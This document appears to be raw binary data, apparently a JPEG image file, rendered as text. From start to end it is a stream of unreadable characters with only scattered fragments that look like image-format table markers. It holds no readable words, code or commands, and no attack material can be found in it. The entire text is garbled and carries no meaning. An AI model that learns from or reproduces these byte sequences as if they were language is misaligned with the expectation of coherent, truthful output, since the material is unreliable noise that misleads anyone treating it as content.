�5Q��C�킉&U�K���/����QF����.�ђ~Cނ�7ĩ���ߜr��8!eH��l����X��U=�Z�2�M���8Ω�p�����U�~/�9�!�� j�4X�����ċ�,�Y�*�#~�7�m�1���B�����_�M�`�:��"�	�SU�q��0sA9-�+�d����D��E
rx���p��[���0$�!wL8}U��żқ��&: �T��g�v2�b�����sن9���8l�-��وF}Z|-�Lt��1�l���6r�61�UCr�5����n~�M�� �S�����.O�07�WLy0��=S�J �%S�yi��E ]�������So"P���r�ҥ'����'Ae�#XS<$�4��s�Lm�:�tL��O��S�;� -���Lm�T#�^5��H�B��m���n�xG��U9w�7�S^�%��*H�+� 	��"���CM��+�������0�`#S�|�M�c	��� ʠ��O��PsU� `��߅���4͜{ʀr��̣���,�@2���
8����2z,Q9��U�i�wl��tM�\{��_&�e�f��+"ڔ��ak�j�:'2AEc'Q�L�h�u^��H���4Ɔbע8�By9HM߆�豂'@�Mv�5�ѐC�j`kS�:7�H�t��yrOlDa3�O���C�u�. ��<���b�N�w����N`#J�p�^=��*�P��G�'�YE�N�.�uЈC�r �P���a���XUN�k㙳B,h!��{�Rq:zB'r�*� ��鴾������ܼU�.Jhu�g4f	Ę�'���{�z�@(@ 慦��VV*��ep,7P)Ԩ�Y���:@�ݚ����ֱA����E&�Mk�g�<������V���������b�����!��x����ך�� |Z�k++4�Ex�mm�{�@f��[�"�r)�w��]bn6�&VOR��b���.@��qc !����2�&�uS)�S���hE"G��ir���Q�\��7�X�<�Shb�q;iT��F��J����T�iEO_�*�x��Ӣ�'QRŽ�+e���^0�X��9�H�E�u��&�R"��9b���� (�E���k%��"r��3o5. ΍� Qką�!N���6z�y��� ���E����]��6%A���鷴�O���5O�۩�=T���	��S�2M)�����&���'�F�}�'=Ӻ4D��!�8��ѨN<������4�l�Zo7<�hq��� �dZߋE�x[��5�rm��;djnT�t-�\U�8!��y&�[2ٚ�R�[�}��}}��� �N}㽸�������1#�9��ʍB�CrX�Q.	��@�S��Ǜ�m��u�<ӈql���� �Q5���A�~=T1�	�'Ц	�%�Fe[1�~K�=��)07�R��u+q���wG%.q;b:���E���e���tYm{4s>��_ک%��&�C���Q���raG<�� �IA����E�'S��4`L���ĩ�������Xc<��<2y� H�dOo�h���J�n�%ĕfM�p����=�΅��Wg�w�c��p<
�ï��)��C�ڥ��H�	Q���Pi��% �k>�)�<Jߞ�b
e�͐P��"��G橴�&>]�\�P��6H�j��]xU۲���L�䂊��9�����i���h��}��W��(��WM�N��8���v�� )     !1AQaq�� ���0����@��  ?�����i��k��J�*T��£��ԩP%�	_�~<��*T��(�*T�"t�%��*T��!��.֮k�C�J��?
��(�(�*T��J%�J�*Q(�J s���J� �� �^�r�R�)�Q)��eD�Z�*�Q�L�S)��e2�ф:����J�L� ���~/�����,�ԦT��%:�k�H���R�J�*T�R���3�Z� 1�9���R�Q(�� ~U��q(�ˇG�,��� %��*T�QZ��Q(��FeJ��ֺjZZ~v��r�T�R�J�i_�o��4��2C,����c��� B?�]IR�t�W*T
%J�1z��1�?����� q��t�S33W�R�����k�u:73�]j�tJ��L��$�_��B�J�*W��X�E*��
�NH��:WLB�:��՘�}PC+����_�˗��Y�D��#��_F'������J� jZ&;LJ��-JuV�B���}V��%%#?��.\�����"ǫ��~�G�ˁr�'@�����2�����g[�.����*$��W�e���Y,���K!κ��O[%�Ĳkҡ�ҿ����=]� �?eu?���u�jT5��s3�=_�� *�_�1--�Ue�z\�_�̦I� &%BT	R�"J�̿�΋�Y,���o�?����C2�~5�1+�DĨ~q9? �E�����w3=y�T��
�R5
�7���@��sH�tc/��ܷ�H�˟=���o�
a��"!����L��b�f�sj)*���-����9o���Jb=t�Kq[�.\f{˗�Rc��7�R[�+��7ҫ��~�(:�^B(�V#�_�������6~��e������b-tab)�eˊ˖K���Ԧ�Y������LK g�b-7{������1��}�u�a�X�{;Dɐ��qƈ|����s�V�/E��Ir����]o�����K��,��UQ�*R��\�!~�瑌*e��E>La���t� 30a��/W���Qz,_�2� !`�wԹo�g��R��P]��ȸi��(� ~,tS�@�Ey8}�:o#�Z��َ���@}�R�qz�G��/���._K�.\Ye�.\�r���΄X�n��,ɷE�}nT�
���!�������!dҪ)�`��1� ���bŊŹuїQl�n*K�u-�˗.\�r� ��K�r�˗
A�3܄��>1V�����ao� ��f@�f�e�!ݏ�*ɲn��Qc�����V)]]�Yv����˃._�n�.,�r�=�HK�ҕ�Kw5w�q������J��/�)}�-\��4�e>��%J�n8b71Ѝ�b:�2b˗����`��:\�}��NR�:WA�e�0|�5א?�x��"Ŝ�U+)�\��J�h�Â&
�ނK�^䡦Lw\G!f8?�Ÿ�e.h�]}R\��./Q�E��1ii��U�%�}��	o�c�;���(��w\z)Qg�r���U�' |àU���QK2k�`��]��t�gK��)�)�)�)�)�)�>`��u-�lS��g�,e�)���s2� L���+���0Y� V�0�#�.�� 2�E���&@�sc/��,^�QX��.*��S3�j}.\�r�3��ve�C�	�����2%�`�!�n_�(}��Hƥ��f�v�M�Ws-��Sa�2�_�	w�������YnY�ir�_[�эܲ2�oK�.\���d`�7%7���px��W��rF�|���jp5N�<�cN���f׸V��1W��j����T�>�Еi�ko31E���X=�)�=.f\�r������z\�yN����_BdE�i��E�ʶ3X�N�9��e��>�ܗ�j"4 �l>k�(9b�o�be���|�a��z-2���[-��z_[���/�d^�-�JE�	 ���g(�����H�D�g6G&�A*$\Џȫ��R��ٕ�".�/���oe3_AG��b�����`/E%Ŗ����K������}.f	gFP�b���t%J�3P�� 5�1KÈ]N�V%�{��[X]f-��}����B�+�/��b��[-��H1���Z�p�uK! A�D�� U�L�H&N���*,�ok���+{%)-*�Y��%E��b\&S������QX��z0��phZ���w�,�8�Kx��9'��P%@��6�� ���v%J�;x�KQ��Pz@E*M�xUŋ��g���K9��RZ���	H�����Kn����T�͊��/��e�Z��=�������Ll>S��`��ûĸ�nYc3i��r�n�pN63H���}���a��c�	_``N؍q�@�f?smr�Rh_��F�0HeԦ�aI�g��e�b!aK��qe�-�A1���*��r�ݯƿ���}�u���
)@\RZ�F��>�)1��a]g�w���s�}lxX�9F}B13@%��i jd�9�!y�
��/�G��E+F�
�2��x��WrrT)�c�����TAq*) -��߅�1m�La�ڽ�S��Og�l(%�S�fdn0K�/���C��|D(x�\��68!���(�*>�����q���!1`-� �"�Q)w�	�]�s�=�4�m�ըc�l�n�~�&�]��3/���O��.c�!k4�F��w�!Uj�!�A�{��/^��r��
&P�A�(���*ܨZ8�@9�:��u	�Ѐ�t��3�%(��	m��/Op1 ��\������|ĕF1*z\��ך��V4�>u�!5�n
�XW�#�l��`2�/!��8�?/�Cp�j�-.Op�|�Fy�Lf�&8c_ݔ�b����u�㏽K4k�@���u�}��!9�x>HW�#�����`.K�!kBZ��.�x�HZʍJ(���V8�F7f�*h����*R��*!
�C,_��A���e��U���T&�!VqX�� k�� f�P����Ta���oG31y�5g�11�ߴ9��0D�v��%6��TÄC��~����!%ͧ���kFk�dQj�aDi�W���I��)��� ��o�"�<�QU�بb�Zzʼ8�����ne.p!6������#�9��j�d»e������0@����P�{��#p��`�]��x��9OVP�+�o�^�E�dSA8�]Ʋ[���� H��(���x**`EJ��{��QBA� ����X�>ނ���Kr.�ބ���US�W�nAZ���1y1�@�x7��J%[/¨H�Q؍��3�p���\��$�(�s��ta)|�'�6�Odp\"+�W.X�9(�[�3��� ����z䎎������� i���mr����s�NV�ir�Q��ht)d�,�c��.�y"�Hs�P�[Yr�UO$��>I� !|��TK���e^�HH:"���ݪ9�V\�b!�F쉸�7�5����9��`!W����C�7/�YIc!�4��P{݌�q����lO�G�,P*�p���*���u/�%��L���!Z7v�1X���xp"�^��Lq/朿�_a]�(ll�]�iTyp��%�����T��(��(��1���\8�0���!�y��U���?�@�E.*��\�1�x�`8�6�B�� b����
��k@�EI�pE4��;4F/>`�[�a/b-�-%5{x�&>q�z�w�X!� DH�bn��q�ߨ����2��u���@���������`S}"7�!�"l��(ϴIə�R�����F^d:��R�E�+��+l.�)��+qn`����*2R��7�*2����.�O԰;��\Z�6<�T�طxR:�g�R
�][����n(���q�j��m�\\�p��@��2WDt�U�2`SDm���1�<L��<�p��pW�R�0%CI�#�HϬJ��s<q�S���
{p�$���N3���~�/A*�Q���@ euU��aս����r�p9Q��"�q�SQ|K��h�q�&�-����ew��Ds�ְ�a[ �l��~&U����fX�΢��/�pU�nxQ=Y"�L����@�}+R�@<��,F��K`� ��i�q�H�ĭ�*�M6�YLa$��|�M�*3�%|f@3v�bhR�@�����3�fC%�5TcR����s	J,4�9
�Z��û���B�픠��F�q)��a1 K� 6	o�2�	��S%�:��8KSWNѾ�!\�t�C� �n+ ��M5���*	��/$�	řu�R�g<�M�^и+�Oˡ��� d#T�vZ�уNI����V��a��5�<�X�	m�X�8��H������6���,���=�B�[��TpJ�S��[Qx`f�6�,��ʱK�h#c�v�qn\;v��/�y.����F�>ٳ�۩�6����1삾�n��!�����M�a�WrTR��!}M��P�J+A�sF�� q�--<����"����g`]�d(y ��;a��+��P$/Ԣ��8���V����+|��V9f�Yhw�Hא�h��>��I��G�(�;��ˆ -wo�!l1Qk���$��jy��(,��(�������ʋlUP�Q
�$�<�������	�����s� ��(�[�a@��������� �V-/qG����)s��i�zD0��|���ʊ
b�O�R�ci��W�����r�L�� �)�ZQ�� �D����R��\�����~B��o��V���"�=��)
.�Jn_���-j9J^���<X�v�o�+c�SG!��	K^`�
�[��A+�<��b�Z�l�j�e�%خj &����d��B2d��fڶ�5�Z��n[P�ǆ�,���ߓ����Cv��2s�=��Ԭ��ҁ�Q%���T�=G�#A%�4!j��d�d�B(�h!B T���<äZ*��Jٛ.�DRh��~� ��l[Rܸ��
�b�# ���!���+	E�.Rm~�4m�w0��4�5����`ByyK� �p�������l$�m%�Aw�b�I�
20��������ۘ6��7�V.�%�'0�v���kpk�^sp��!���
P���?�/*]p���2��l�!l症�ܩ�M��ڛj�0Vo�n��.���.�O��Y!���(�_�:��m�R{�Ｊa���i;f���Y����F���	2НF�2����R��As6X)楁eF���d�e��P��Nͻ�JbHe��@mh%��
�9����ݩ�W�>#}�h�r����(���l[�Z��4n9qWr�-�E�7{�Z�"�A�<��7Ze�
�Z"�2�#e�Q��%s|��܂�3G�na��;�4�D�x���#��ױlj��\���Y�^Z䢀�!Mg�=�F	�8��|wa��!/l��1��>b,��2�ݕ��,7���NP�
8�sJw�h�	�8��a��p9p�BŴ[R���
3�<d����E�4O�mGmL!�� ��P#��C��R/1-�v!P�Q�?���N��b�ȆO����7�Ao��� p�e�+h�,��<P���!��ؗQ��F,R5�w�8�UUv�f��&[��?c��O�i��
�\�� ��]�#��6U2��˴��MYc˶���!�>�ht[����˩CV���cA�b�J���7��,��6��P��@��V)�ry��`����l��G�ع��@�7j���U���B�<H��;=� @%k0/P8�-ɒ�!M��+��p9�ơ�꠪�J%��^��Q�_u-^l���KH���#ɀx�+�Q�Ttp���U�L��*��S  c<J�T�>a��! ��hn�+�E�D�e���� @&!�"f�
�M�%A��F�"m-�ӊ�����y�cgZ�Ea�OЋ�N�����O\��D?�!v5p��fn�)�V4m��� Xpby��e��}��[�¦��Y_0Q�Gr]�%��g�0�U�g�bjQ����\��,�?�qS?��۰P���n#��,T�	|�j��6���� �p�=Ɩ𿄯�O崤u��1���W���(G�-7V�6��&B��Xܗ��s�Ekix�ؙ�08`�E ��}� �$����(5�̠�YL�D�r_�����o�ly���$X(z%J��y[qPm���!����J���v��nQ�d�%���	j1.�a�)�dע!���5��ѻO*��g�8j�O1h�Lqp5��j�y1�
��%�
4pF�̎�L�%�#���s�zas�i�� ����@;U�
=�6���8̪o��N"7!��16�Z�ᕆɵ4�Q�t�[0!.���h`�
2�-R���|昖,��� �z�s�g�"7�ޣ���E�� �rSQ�F�Fr��F������W����H��+g%��]��� �)�B�9�]��T*ä&�H_��6��bb�9������b�~#
��?�+�cp��W�����KNy�N��%�^@֨n%�[Yg��eo@C+(:����-�9�U9���,HQ�S2�̚��X.Z ��P�� ��+`*�P�~�3���P"��ۓ2���`:OR��*����7��e��m��cWm�ٟ�n*n�u� �c~��	Y���!jp��S�BuWF ��y�"�����U�
�3���n#�nP5��X��q��,L�V)X1��;�
[����r��hp#�x� ���
���cMg+����,����Cx|T1TC^q`k�k����c7Gv4�.C��1	ɑ!}%����/6�yk�0,Wu���s`���s��3e���#(]2�d<w+^(�|J�F�;[�y�.�1�m~��0U`�Po@b�sdo�.=q�6�Z#��O�K����PE����+���|˺�'v���@7B�B��gPQ�e�5n�rm�� �N�F1	Ͷ�ajb;p��Y������q��2C��p��\���b譅��!��&�/�őa���S[ܹ�:��^���@��;��-!p��j<k��Wp2ʿ��
�.���aU���R��+�D�T��)��D MP�@�-͡6S7��Bڊr���9�����#��ܼw�sIr
|g��G�c)�u{��|�x�B�q35w��;�==��-B�xbtX�,�[Hg*�z(mW 
��ly��Y�q�*�,��),�j���p崰92���՟��^.��t@e�`K/�#�q�H&�b� B���oԤ᰷ǉ��uL0ذ0R),_��X&l�b���b��a���	�	�6�(�J�(�D��@TFk�*Qt28ᅾGb0�sG�5Y�uEX�F'�Sif�4m�hP�n�`�hC�f�\'�@B����V��3�Up>7-��K���K��(,b��$<P{2�!�B�����t&;�_�����W+�P�A�o&��\��s5I�|Ǎᬑ�\\'+`� ,��2ʲ��p�u����UU���ո��d��oB�+Z'v�(��8j��:�Iųc1Y�w �D?���Q�	ʧ��Q��w���F99"!����H�Ɩ ,�7�=�\P
w@E��|v��tך�%�	y��v�¾Qf"pi�F'걡V�۩��x�x�F-���Tg�̷T�w�G�Ϻ�ž�n�2���2���5�C���9J�\��bae*�l�i[���q�g1�A?���à���y�h�EϨ8q.+�?qB���=�É,����V<u�,Z�Q�V��#�ڊ��*�k4aeb���~<j�;�qd\=�S�t�RU<A7(]R��"w������[f�7,+}��z�a���f���F�us�������.�ۢ���s�-ӌ��1�qo8����ʃ(�ͷzs���0sbb3��� �f0��$��i�`'j��H�<3kl\y;��(�,U[�suXĦ�Q�&LTfW�=�ٵ����5�^˵�;ApE���D�M�&0�/� ��
N�1���`x�[�R��'Q>ȕ����2��/��:���O�H��2�*�P������on�Ȥ>�u5�h�P����_B�p��go*��l��Yr���6�,����H��+�b��T<�m�nKP7l�o�8�e��M��u}��5.ع�Uݚ:Ԭ0Z��:g�J�fR:t1�5�|��v�?��������C�P:Vǖ ��}���r�2�gP`P�Q�+�q��B"����uTZ�X
���A;g��?{�}]�g�����Gf��P���cfT��#����q�fZ�0M(��-���)[4e�u#�C�iw�`�2'[�'K�00���[�c
�jZ��E�ҍe ߕ�cl�8� ���rq�����P7S��\��b2�o<�`{��3#��}�\K�+��� �J�GƠ� �j�F6��H5���Lc��# n8�؄%��`�;��?�K��V'�̈́An草-��~� o6� ����g���ᑠQu�|j�f����5d#J_i�-�W)��������F�IXo8/y�������_t��[)�%� 9pC.�FB,Ļ�e;�E�ս��h��]րaJV6�����$�<���(ބ��B������M�-��3'mo�dq ��se�߯�7�T��?�s;�f ���24��!�*�)��V�&J\v��56�0kb��ڂ�ܡ��*�TЈ9�7�T��en
�`/��L��b���03 �.6~45
B1�V�wF���5�Jђ$5 ùl��������U`y�׮P���pi���%�Yp����# � ©v �PC����2��$p��lW��;K��0���Ϭ��k�a���W����6��F*7n���=���>y�z^Z/Zۈ-��gY�<.C�+H����S<C�@b6
��9 %h �f5������Ee�%	�?[��{ĩ
���.�n}�,v�@����h���ҟ��@��O�j�x�6�#׹����n��\�ژgi�,M���(���Z܇e��{BV[\87�c�Ͱ#"D 缰���\�����+)fi���p5F�ʶ�w���&�X6Wհ 2Ax����
y� �9|@'���]��7u�<v�˦��ٵ�E�4����Ya�K��,[���6m�Qt)b_�+!I�� ����2����Ĵ�oرƸ�E�NIed�,�Tݲ�����H���y��U٤��@V�)#S�j喜[5�m�<� Mn�#K��h��nWb�kf��\��=BaV�������±��8j�AI\��Õ �5�U�~�@KO���şk��F~��Z�⏻C�"��5v�s)��>T}#��˔ۖ7�8���g �0kj�,1 �!e�Ab�^�]v.VT��*^n���G1M4�l�~%|���I��Oa��鄙	� ����KR�����V>U��.�<p#1w���g��NaËʡ���8�G0��0�Fۚ��>"��}7�;�?p���c	q�A��e'&�QWsU�bƶC�8��+���MKC@+%�n��FV�p+p����{�tR�z�|KTNZ��}������[�,�s�6�'���U�Bx�\r5m���0d�Ep�d��78�-؊�	}>�24�{Nc�Fe�)D���6E@��(�� #���!�Q]K٘�EZ�-�Qbe�n���h�ܺ;���Eˤ�p������ox��ZUʐ�65�_4w��c�v��7�$��Oq�G/l���� FS1V�ݑ��m7�s��� Pi#&�ж(s�(�����Q��!���� &'!��(E͒�C�"�e�*`��� [�`��{̏�)��/�V-�����6,$�j�y�%��C�AP�ܢYyOd��?�1L�/ez�� !U�j�1�9��Es��n��i���
�Tt�3��`�����|�(�S�\� N�M�f�v#�(5����7��J�2|��P)(��^o9�.����o���\�IS)� ����
�>��٥�2��K�C��)Щ�?�bx��0~�(�=� �D�Ł�(Au�J��*^(3Q��V-�b�݂���Q�0�m+��d�jUE���L�k&\�<�L�ʣ
���S��=�za��ͱ�O��f|+d·]�k�b%b�f5���d|�5�j��t�B帎$����S�>`�^bz����6�F�BQ�r
֏D&$�t.sv�007)X5
�
��H CX�c�V�X���S2a�̣f�h�ۘ�vb�(��"Fj(q[X
 3E8Lʚ^�ej� P(���U5;"�]�K�ٚ��U�ȅN|���\D��PM�C521
�х\͉Q�s8�2䧒!¾ ?�����vS�YjFO�n̋65v�a�&Q�h��@� �L�?�>��� QA*s,X��-�ۀ%����3ܡ�9|ƘH6��B�%��\M��k}��W@������Qsjw�*���	BD�UQȱ΢w	�
̪���g���LAx-LF�@���(�)wj0��#��%H��o1S���!�Tbo�^�6^�k��f����%�2��8�[��}Z�HH�2��QA�0��p[
����:12 L�`h�r��(�ܠ*����s"�q���hZ,ƛR�A�3rc8�gV�+��z>	d�"�.D�k*3����]����DG9w��C��ed��&Wf)8]�?j��%m�4c >T��d��1k
�T�"�'q���@ǝ%U�&�*�⠁U�"��x�`$�U����m�2^���/#=r�X%<^ C��{A6�&v�f��Sd�j�j�Jbݞ%`�p��i~�9[ �A騔��&�ß�y!���$��ܠ�N���hy%�C`�0��=�H����Ӏi��!�Yu�eD
��� �ٴ���h�~�%���wUh��
��"����A��Ŭ'���{��i5J쐭
CQ� �?�|H���(}�K�ԡM�8H�� 1_����G��f<;�m ���2�2��D���L��ϒ�L��U��b����5z�m��m����� ��36jg^	dw������`^�"]y�V̘���P�v��࿪�"{�)����A?ľ-�͛Y.�xRh�x��F��"�6R�j�y6����ҮB H�9j���&������������X`]�
��R��*�&H��"C��t���愥r�����p �y��X����^�@��-M�dê�Ȯa��n�2�n�1���JaLA� b9�*�@�ᅇ	����!�̀��ԴSrpƣd�13C�W]�� ���h)e��*�4�����t���jPV9˨����B�I�����E(/f�<��L \c�Aʌ�b��.WB�(�l��Km�c�%U�BPnN
����>	��2���lQgn)��k4`�R�U���]��f���U9hD�oc95�2�=�Q_%Ɛ���A�J�|%87N�d�6��T��z9WRļ�6���UJ�+�%��:b�)��f�1������/\�wE��&���H���%X�]�
��D�� 8`f`�&!�� D�ic̠�4��Z�V��md�� 2��\��n_1'�Oj���J���� ʯ0���R����]L_�8u8a�����2��q�E�*�5�ף���
>c�m�2��^�c�e.d��O96q��(-���p��ԱkG7�?e;��C�Tj^t��Z��u**�\��X�?1n$�x������E�y��${&Ϧ4��sD!T��TzfU^%V*a\�*$Ƀ5A�Y��~q_;���k��wda����t�ɬKI0V�FlGuq-&Yj��J��F�*���T�k�09��B0-}hn��r��n�|m�Iv/�Zo(�{�xr���d1�Ī�> �D̮U�Q[�8�eh�e��lʣ��LLmK����̲p�#���&�[0����F:�U*d� �ҫ�qq��<@���ߑ[��ZRT/9n�řc�;^�6Lk����1u�0<�p�v	xԶ��(f"��ir�I*�ؕW��)C}�Ů(mi�$y]�#}��#|P�Σ�E�.pC�OB���Д/��(h �E��E�cb����B�~��*�eї!�!��$�00�*+W��o-��~���3� =��E�l!�B���a%��5~&IK#������ ؿJ`+�Wá9Hd��*���۬0@�x�Ġ�!K�FO1]�n��[�-� KɈQJZ�.H L@��~�(EG2�1�UL}?�X4��A�p̉C������_���P�����Do4 �5�f��K�<�_���쬠E�-��)
m�̮�k�Z���>�C�򬗅�~w�G�K���Y����[�˒���bNP��C�Tj�F��(>�m�Y� ���\{�\D��FY�B9Zb���d/�>���)&3���(^�Ur$fXD46�s%c�r"�w���PWzE�vQR�h:d��ڪf;G��:�/L��b���nf�	*ףHف�Zv(�H%���Kc~���b�!6/4bR<�Y�@��*T
��,��ס]xO�ƖD�r\7&��>t6�����⢟?H����,��y�� 1�`�ڹ-ݱn�o%L���q�@��3�̩k[Ldk0��	y�r�vi�e��a�L
1�*�%�{Ի���C���� �Ic\��H
`_qh���U�-�w%1�	/��KB-�ރc*��;��C�EK�
&�0F�������~��=�)�@�8ʽ��A2�+`���6�C� �6�%�dV>���z~��]���W��b^�Yv.k��=�h���W�}�ML�ۘP�o"��a��]6�] NaU1j���е�F��)�Iok��[R VVY݄�v|�V�}����Ud!�� N����q�dK��*>D��Z��^�7B����j.�7�qupTݐ�aƦp�	zb*+��i5f�-��J�Iy-���c�Y,�/�	�Z���̸\���{E?��۷*D]���J.7���7L͐m�Z��E'A}j0�p� �Z23�I,��\K�U�F�#A�h�� �TqW�AO���rY)�]C-�`�ɚ\E[;��a�X�ba�9'#���aȮ�j+���Z��7c����
+��yQ�.��͞b$��t+�IJ��-��c��[x<���aKΡ�8�b�L��,��Ϙ�G��åc�=(v�{V0��<Gm{5z��ul��.�q��E&.�2û���;�b.wT�*8u,�p)txs+ 6v�7�&��ɚ��Q��V1�?f�F�k������`�7�7b��ldt���<�Y*�ܧ%m�6�x����: |��8dV3M�ǉ߈Og��*G-n7��L�J��Āwv��f�%)Sl,Yb�L�L;�li�r?���j!�6�JH.�Fp���^c��G����QW	!���(�rw�@%��T�T*ĭ��K�l�]��K����gc�h�߃;��%1��`%�.GQD��h�9L���K��ǈ�
�S[�M�X�+B�O	��� fs�g���D�?��Љ*���K�)��
j�hT2�(�;P�v�X��	i	X-%�)��$D(CHLj��ny��0�ai	�0^@�X�G���&�CQ�,˔Mφ�%��C�Ն�R�iˢ���P�@�0*31a��b%�;�/�gj��  �[n[�K�I8���>&(�n*������@�\��v��6%�"'��`C� 0� �q�ji�\jv��:�v��i�]����P��{��=��@���m�$-m����ܱ��
�T|��o�C�٤��I�?jX�JǨ��g�)8G�ИC��w2��X�K����٦�'�Kb��w�D[��tT�\'8�N��]��"-w�p�T�V���p
b��%p��Q�wc�,l��VC��1`e��9u�\Ι� SR�my˴Z5�� hҠF��ѹ�S-n��4�w}A��J������(M����E��ņ��(V��"!������3��/��]�~�l��kt0(� [��=1��\绽9� �p̸֑]��A;�_J�Pҩ�K�Y���B���ܨ�}��0���m}opPO8�>@F �4�L��S�'$=Y8�����\�VE�B�q4�l��5� ��* p����\�E���U>`�B��UX��D9�E���cQ�ch���Mn-��h�&��>)��B	E�c�P�نXN���c*��!cf	S3>�h�:�i��LqKt�+�aH/�aa;3�s�&fS�2���Ю͛)c)/�
A6k�K�%����` >Es��_���0+�BB�YP,-#@[���t��)��&Qa�(��'�jF�ߣ�� /� `хZ��e|^H��X_� �
�� ��_s��EP�"��GJ^�Pb#VJ�c.�T ���;ձ� ��px���8�g�q���~�����J~do��p�@��!�32i_������/YR��˘��1R�1�Wr�v��b&�6*������].Ů`�����[8_�DJ��Z.��SqM�a��f�L0�1R�܌ ��t�ѭE�%���]���I��A��F�,�X�}bV�ug#)@�*�.�5�pj�)�p�#��@@Y�����_����f���Awe���#��2�d3Hh�"�bxJi�.\&T2�g��� ;�f�q�M�i�mjfV/������+����c|�=�j7pN����mc�{��Ey��Zt�a�fV��wX<[���fV��!��=�
or����m���q;HN�P5��c�ڑ
0(����c�l�\U\`�
���a���߄��4#g��?� ���W���d�I� ��f$X�ij/ #����m��(�X�(0)d5k���E���]�;�L��9P?Q!.,!u48�O�� /     !1 A"0Q2@aB#3PRqb�� ? ��؉h����q��7f��˿�Օ�+,�_آ�(���-i��w"�_�ؙe�Q_n�/�U�m"�D�-��܋����q�G� �?c�vY�}icw�q��Yf�q����n7��2�����7{�ZW��(�QE2�e���e��e�?sn�o����� !u���'E�7	߱��K��ղ�l�[w����T>zE���|Z/�K/��b|��ţr7"��IP��3r�ؾŖYe�e��_qh��IѸݣ���?�����l�[-� %�/K�����޴���֖^�Ye� ɶ^�_�_�^����[,�� �e��l�Ye�Yv�,���^�� e�Ye���W�����l�� ��~�,��e�_���/F�e?�-_��p�P���E��-_��ݸ�Ye����Y~��ĭ�/��G�f��H^C�?"jD<�>�,2�o����[G��%CH�mBU�l����i	{l�JqK������lL�ϊ�0�$x���r6�!u�^�D�zX�9-�E��ޔ��r&Z-h�ӵ��d�VE&���T&���&�p`ʱ5l��H�Z�chMQk�)����#�I���>M�"X�n#!��=ͣ�����W��e��lM�e��֖7���m��dq�Rc�2�Zō�I��mN�� ���e��Ҵ_b���E��X�m~:{�m_e$4sK�ƛ+�	�`k$=�'sr�i�g#4�$��ne�H�.ޯ�?��\�^����LC�k�����fi�e�ldIH���UW���M,�Z#�ܺ�Q��W���l�[-���K&�LdI�QEZ ��zY��h��bz|j��M�U�(�){,l���/�6yO�&>�Ȝ�I��� ��)�Wg���ؖ���S��e�_�� tH��d�c"JD%�9h�%ֿ�}���j��kE{���C<��&J.�鲨gL\՜L}���A�e{9��~��"����,�ǥe�fO�FXm�l��e�֛�����rzvC�$`����ĩ�{-	����ޑEt~䬯��g��(م�Ĥ�'ǖ'b�B���5L�zU4a��1F����vIޛ���i�E���nTe��H�uG�QH�K�Y%��d�C�#��:"�~��,�Z-i~�R҇�z�B~�/JE#i��YLr�ѓ$1�y啻CvntF�ɉ-��	\�G���H���.�-�^�,���T����Ǯz��J]��0��~n8�D����hɚs���5�R�6�Y�I�2oƋB֗�VF둖Z-?g��C��7{d�FL���i���)Y���� a"�����<o�b7�7�1e��f�ؤn,�n,l�d�^"Ȥ'F�'-��f�� ���K-��L�;�_�i�il���%�6��Sf�E2�؅���qI�&��
+C��ߺ�ƾ����w1f�I�U$-&�.y"�3������;*��
+L��H�y�[�E-,\��e�Yz���{,�;lޚ��ȸ�\���tF-rIS-���%E�8�"�6'��{xYG�C3�d�=D9�����,�vy�ş�~��b��E�eѻG��/"0�^Dgк��˶4JB�&�G��q��2����ɴg�$b�8ѝ($n�|
SG�����D�=8�d`�1�Ybe�Zu����x��g=b9-�)�֣ձL���L���H���:79I�ET�M8�vySNCe�,�7g��2�R�(��~�|�Q�a�\�T��M	��1ȆD���ɑE�'�����(�vn��*)��.k�'��2&��G*c���W�"�'������c��+�hMH���_eK�\ː�|�j_�����*�s�VM۲C/Dx��7��>7̖��lJؕ1Ph�%S&�s�G&��'�������g����Y�}2'�+���4��Zr��R=i#�%�d� G��� c�9��~�k�g��~�/����qH���ձy,�v�b�T~�_�y����?T� �]ȓ/��|�+{tKw�mV�����Y�1��љ��7zǱ-*��'��Bhj>Q%-� Ѿ��K<eйE���r���i��=W�+tF;!���g�>I%(�'��FL"(L�3d�G%�Ʈ��B;��U���=>Hve�ؒ���H�dz�y#ד=Y%�M���TFC��|��-{(KZ��ie��9oCv���Fn��m�CZ������G��K�Ρ�5��Kft��3I��&�ʅ&����ȭ��cVR�+��V)�ng&��]��	��/ۊ-�7�$>��b��Qh�k$�Y�M���D]MI��ft�fD�BN΢g��q��/K��dS�-����Iղj���ATY�H}D��;�}4�,O��d��'��������ή,��M�e��.=�Nǫ��|zf��1dGHRBv�E'ƗmQQ>I��ƹ�<A��_�G�[E������ɏ�Ȉ��/� 	�I�C� ��$��rBͽ[J�L�QZ$졢�:D%�h�윩~QO�=��L�B;E���n�c��(��ʈ7����,]�l�n�x�j$�B��|��p���#4m.�Xd�0�k�o�5SdP�����R�\S���*-/��f-ԓ"P�6��8�|���k��#c!;&ȺB�)!�b�MŖvF<V��F��I�t$O����",�[-�n�{$����cJi��%퀝ɈUFw�2QL�$��!tX��t5!9!6�J�����
<�R!�!vD�!t1h�H���c"b�!��C!�2t9}F��227r)����#!J��fܶ��6#�g��b��"R䌉K�.֒�Nm�K$��ZF�l�d��pJ��L�	v8Et4��pO��(�F��?#�Cnȥ�Y�4�9&�rr�$G؛-������i�-��OO�f�9|��ȡ�2��4��&�ܚ��}�#(��Q[Ek���>YQF�d�bL�"�1�'E�p&��	ٍ�:B�s��:#�>�hm#%1Q�>�)��7�R7�%v�'ɸ���B�LI�3�
z(�ll�B���M��}��svb�Dڋ��mw�QD�n�t��}:X�n�S����KI|�?�I"�&8�F&�G���(�J�H�2R-�i�Ԡ��zdV���X��J$q�$aF�%��bP#��/��R2F�6��i��bҖ�,�͢�6���6�E5LO�D�0�����s)-"|ic��ld�E�fin��F	�lQS����D�oB��m!Ȍ�$9Y<�Ig����΢Sb��%	M��BB��m6�-�F͟ٳ�6	PٴJ�����C�#vt���\E�r��Vc��7-�VU^���5m�,v[���_��,�� �F̔��rh�����m�O�6�m�k}���	Pފ��\UѸ�F�E���e�֭;��Ί6EQ.�c�IJEW&x�]��쎳�T�m~JBHQ"��JR���\Q�D顫6#m#o&�9�蔮,�e������t��&�l�9}E[*��f�`�%Zm6�M�ZL�}{�w���eDv�z.��Ѹ��O&�l�-���EP��I[gF�bb��SPt���N��ēwCY�>Y��\���-�"mMةc�G�G:\��rNY�
